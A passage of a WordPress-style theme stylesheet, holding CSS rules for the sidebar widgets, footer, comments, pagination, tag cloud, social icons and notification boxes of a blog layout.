    background: url(images/tweet.png) no-repeat left 6px;
    border-bottom: 1px dashed #999;
    margin-bottom: 15px;
    padding: 0 0 15px 20px;
    list-style-type: none;
    margin-left: 0;
}
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat left 2px;
    padding: 0 0 5px 24px;
    float: left;
}
.tweets li span {
    font-size: 18px;
    font-weight: bold;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #999;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
.post-content #searchform fieldset { width: 300px; }
.sbutton {
    padding: 7px 0;
    margin-left: 8px;
    width: 21.5%;
    cursor: pointer;
    text-align: center;
    color: white;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    border-radius: 2px;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 );
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    background-color: #F17768;
}
.sbutton:hover {
    background-color: #352C2B;
    border: 1px solid #3a3130 !important;
    border-radius: 2px;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
}
.main-header #s { width: 150px }
#s {
    width: 74%;
    border-radius: 2px;
    background-color: #fff;
    float: left;
    padding: 7px 0;
    text-indent: 10px;
    border-right: 0;
    border: 1px solid #e5e5e4;
    -webkit-box-shadow: 1px 1px 1px rgba(50, 50, 50, 0.15);
    -moz-box-shadow: 1px 1px 1px rgba(50, 50, 50, 0.15);
    box-shadow: 1px 1px 1px rgba(50, 50, 50, 0.15);
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.breadcrumb {
    margin-bottom: 20px;
    line-height: 24px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-bottom: 15px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.3%;
    padding-right: 0;
    max-width: 307px;
}
.sidebar.c-4-12 a { color: #493e3e }
.widget { overflow: hidden }
.sidebar_list .widget {
    padding: 30px 0;
    border-top: 1px solid #EEE;
}
.sidebar_list li.widget:first-child {
    border-top: none;
    padding-top: 0;
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 24px;
    line-height: 18px;
    margin: 0 0 15px 0;
}
.advanced-recent-posts li, .popular-posts li, .category-posts li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    padding-left: 0;
    background: none;
    margin-bottom: 10px;
}
footer-widgets .advanced-recent-posts li, .popular-posts li, .category-posts li { }
.sidebar_list .popular-posts li {
    border-top: 1px solid #eeeeee;
    padding-bottom: 14px;
    padding-top: 18px;
    : ;
    margin-bottom: 0;
}
.sidebar_list .popular-posts li:first-child {
    border-top: none;
    padding-top: 0;
}
.sidebar_list .advanced-recent-posts li a, .sidebar_list .popular-posts li .plink, .category-posts a, .advanced-recent-posts a {
    font-size: 18px;
    font-weight: bold;
    line-height: 1.2;
}
.sidebar_list .popular-posts li time {
    color: #493e3e;
    line-height: 17px;
    margin-bottom: 6px;
}
.pp_widget_ex {
    overflow: hidden;
    display: block;
    font-size: 14px;
    line-height: 19px;
}
.f-widget .pp_widget_ex {
    color: #fff;
    display: block;
    overflow: hidden;
}
.f-widget .popular-posts li {
    border-bottom: 1px solid #3f3837;
    margin-bottom: 0;
    padding-bottom: 14px;
    padding-top: 18px;
}
.f-widget .popular-posts li:first-child { padding-top: 0 }
.sidebar_list .advanced-recent-posts li .wp-post-image, .sidebar_list .popular-posts li .wp-post-image {
    -webkit-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.35);
    -moz-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.35);
    box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.35);
}
.popular-posts {
    display: block;
    overflow: hidden;
}
.popular-posts-span { overflow: hidden }
.f-widget .advanced-recent-posts li .plink, .f-widget  .popular-posts li .plink, .f-widget .category-posts li .plink {
    font-weight: bold;
    color: #fff;
}
.advanced-recent-posts p, .popular-posts p, .category-posts p { margin: 0 }
.category-posts a, .advanced-recent-posts a { display: block }
.popular-posts time { display: block }
.category-posts .post-date { margin-top: 6px }
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    overflow: hidden;
    clear: both;
    margin-bottom: 5px;
    margin-top: 15px;
    z-index: 25;
    float: left;
    width: 100%;
}
.shareit .share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
}
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons {
    overflow: hidden;
    padding-top: 14px;
    border-left: none;
    border-right: none;
    border-top: 1px solid #3f3837;
    border-bottom: 1px solid #3f3837;
}
.footer-widgets .widget .social-profile-icons {
    padding-top: 14px;
    padding-bottom: 8px;
}
.sidebar_list .social-profile-icons { border: none }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 4px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Footer ]-------------------*/
body > footer {
    background: url(images/footerbg.png) 0 0 repeat;
    overflow: hidden;
    width: 100%;
    line-height: 20px;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget {
    padding: 10px 0 0 0;
    color: #fff;
}
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
}
footer .container { }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 10px;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    padding-bottom: 15px;
    color: #fff;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-bottom: 30px;
    margin-right: 3%;
}
.copyrights {
    background: url(images/footerbg2.png) 0 0 repeat;
    float: left;
    width: 100%;
    clear: both;
    background-color: #FFF;
    padding-bottom: 12px;
    padding-top: 12px;
    color: #979494;
    position: relative;
}
#copyright-note {
    width: 960px;
    margin: 0 auto;
    clear: both;
    max-width: 96%;
}
#copyright-note span { color: #fff }
.copyrights a { color: #fff }
a.toplink {
    background: rgba(146,141,141,0.35);
    border-radius: 30px;
    display: none;
    padding: 10px;
    position: fixed;
    top: 49%;
    right: 10%;
    color: #372e2d;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top {
    font-weight: bold;
    background: rgb(228, 228, 228);
    border-radius: 50%;
    display: inline-block;
    padding: 17px 10px;
    position: fixed;
    bottom: 10px;
    right: 20px;
    color: #352c2b;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    z-index: 25;
    line-height: 1;
}
#move-to-top:hover { color: #fff; }
#sidebars .wp-post-image, footer .wp-post-image {
    border: 0px solid #f5f5f5;
    padding: 3px;
    margin-bottom: 0;
    margin-top: 3px;
    margin-right: 10px;
    background: #F5F5F5;
}
.postsby { margin-bottom: 15px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    border-top: 1px solid #ebebeb;
    margin-top: 30px;
    clear: both;
    float: left;
    padding-top: 50px;
}
.postauthor p {
    padding-top: 0px;
    overflow: hidden;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
    margin-bottom: 30px;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 24px;
    margin: 0;
}
.relatedthumb img {
    background: #fff;
    padding: 5px;
    width: 182px;
    height: 75px;
    margin-top: 5px;
    margin-bottom: 0;
    border-radius: 2px;
    margin-bottom: 22px;
    margin-left: 2px;
    margin-top: 2px;
    -webkit-box-shadow: 0px 0px 2px rgba(50, 50, 50, 0.35);
    -moz-box-shadow: 0px 0px 2px rgba(50, 50, 50, 0.35);
    box-shadow: 0px 0px 2px rgba(50, 50, 50, 0.35);
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 31.4%;
    float: left;
    list-style: none;
    margin-right: 2.9%;
    min-height: 100px;
    margin-bottom: 15px;
}
.rthumb { float: left }
.rtitle {
    font-size: 18px;
    line-height: 1;
}
.related-posts ul time { line-height: 33px }
.related-posts a {
    color: #493E3E;
    display: block;
    font-size: 16px;
    line-height: 24px;
    display: block;
    font-weight: bold;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    border-top: 1px solid #ebebeb;
    min-height: 125px;
    float: left;
    clear: both;
    width: 100%;
    padding-top: 45px;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 24px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    border: 1px solid #ededed;
    border-radius: 2px;
    box-shadow: 0 0 3px rgba(237, 237, 237, 0.20);
    background: #fff;
    padding: 5px;
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    border-radius: 2px;
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    color: #fff !important;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 );
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    background-color: #F17768;
}
.tagcloud a:hover {
    color: #fff;
    background-color: #352C2B;
    border: 1px solid #3a3130;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
    border-radius: 2px;
    border: 1px solid #e0dfdf;
    border-right: 1px solid #e0dfdf;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 77.06%;
    float: left;
    padding: 7px 0;
    text-indent: 10px;
}
.mts-subscribe input[type="submit"] {
    margin-left: 10px;
    border-radius: 2px;
    cursor: pointer;
    color: white!important;
    padding: 7px 0;
    border: 0;
    float: left;
    text-align: center;
    width: 19%;
    border: 1px solid #3a3130;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 );
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    background-color: #F17768;
}
.mts-subscribe input[type="submit"]:hover {
    border: 1px solid #3A3130;
    border-radius: 2px;
    background-color: #352C2B;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-125 .evenad { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 24px;
    color: #352C2B;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    border-top: 1px solid #ebebeb;
    padding: 4.6% 0;
    float: left;
    clear: both;
    width: 100%;
}
#commentsAdd {
    border-top: 1px solid #ebebeb;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 40px;
    border-bottom: 1px solid #ebebeb;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time { clear: left }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input {
    padding: 6px 10px;
    border-radius: 2px;
}
input#author, input#email, input#url {
    float: left;
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    max-width: 85%;
    margin-right: 10px;
    margin-top: 13px;
}
#commentsAdd .comment-form-author, #commentsAdd
.comment-form-email, #commentsAdd .comment-form-url {
    clear: none;
    float: left;
    width: 35%;
    margin-right: 14px;
    max-width: 200px;
    padding-top: 40px;
}
.comment-form-url { margin-right: 0 !important }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    color: red;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit {
    border: 2px;
    line-height: 1;
    padding: 9px 18px;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    margin-bottom: 12px;
    display: inline-block;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    border: 1px solid #3a3130;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    background: -moz-linear-gradient(top,  rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */;: ;
    background-color: #F17768;
}
#commentform input#submit:hover {
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    background-color: #352C2B;
    border: 1px solid #3a3130;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 16px 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.commentlist p { margin-bottom: 0.5em }
.fn {
    font-size: 16px;
    line-height: 1.375em;
    font-weight: bold;
}
.fn a {
    color: #444;
    display: block;
    font-weight: bold;
    text-transform: capitalize;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    margin-top: 10px;
    margin-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a { font-size: 14px }
.commentlist .children {
    border-top: 1px solid #EBEBEB;
    padding-top: 30px;
    margin-bottom: 30px;
    padding-left: 17%;
    margin-left: 0;
    margin-top: 0;
    float: left;
    width: 83%;
    border-bottom: 1px solid #EBEBEB;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h4 {
    color: #352C2B;
    font-size: 24px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 95.5%;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    padding: 2%;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
    margin-top: 14px;
}
#commentform p {
    margin-bottom: 18px;
    padding-top: 9px;
    float: left;
    width: 99%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    color: #352c2b;
}
.required {
    display: none;
    color: red;
    font-size: 14px;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
/*-[ pagination ]------------------*/
.pagination {
    border-top: 1px solid #ebebeb;
    padding: 40px 0 0;
    margin-bottom: 30px;
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    font-family: arial;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    padding: 0px 0.3%;
}
.currenttext, .pagination a:hover {
    border-radius: 2px;
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 5px 9px;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 );
    background-color: #F17768;
}
.pagination a {
    border-radius: 2px;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: white!important;
    padding: 5px 9px;
    border: 1px solid #3a3130;
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 );
    background-color: #352C2B;
}
.pagination a:hover { color: #fff }
.top { float: right }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-next a, .nav-previous a {
    border-radius: 2px;
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 0;
    float: left;
    margin-right: 0;
    color: #fff !important;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 );
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    background-color: #352C2B;
    border: 1px solid #3a3130;
}
.nav-next a, .nav-previous a {
    color: #fff;
    font-size: 14px;
}
.nav-next a:hover, .nav-previous a:hover { color: #fff }
.nav-next { float: right }
.nav-previous { float: left }
/*-----------------------------------------------
/* Shortcodes
/*---------------------------------------------*/
/*-[ Notifications ]---------------------------*/
.message_box { margin: 15px 0 }
pre {
    overflow: auto;
    background: #F7F7F7 url('images/code.png') 10px 2px no-repeat;
    padding: 2em 1em 1em 1em;
    border: 1px solid #DDD;
    margin: 15px 0;
}
.note {
    background: #FEF4C8;
    color: #666;
    border: 1px solid #FDEBA5;
}
.note p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/thumb.png') left no-repeat;
    margin: 0.3em 0.8em;
}
.announce {
    background: #D7EFFB;
    color: #666;
    border: 1px solid #BEE5F8;
}
.announce p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/speaker.png') left no-repeat;
    margin: 0.3em 0.8em;
}
.success {
    background: #E8F6D2;
    color: #666;
    border: 1px solid #DEF1BF;
}
.success p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/tick.png') left no-repeat;
    margin: 0.3em 0.8em;
}
.warning {
    background: #FFE7E7;
    color: #666;
    border: 1px solid #FFDBDB;
}
.warning p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/cross.png') left no-repeat;
    margin: 0.3em 0.8em;
}
/*-[ Buttons ]---------------------------------*/
.buttons {
    font-size: 12px;
    text-decoration: none;
    position: relative;
    padding: 10px 20px 7px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: 15px 25px 25px 0;
    padding: 12px 10px;
}
.single_post a.buttons { color: #fff!important }
.single_post a.btn_white { color: #4F4F4F!important }
.btn_brown {
    background-color: #D9C2A5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D9C2A5), color-stop(100%, #C3A178));
    background-image: -webkit-linear-gradient(top, #D9C2A5, #C3A178);
    background-image: -moz-linear-gradient(top, #D9C2A5, #C3A178);
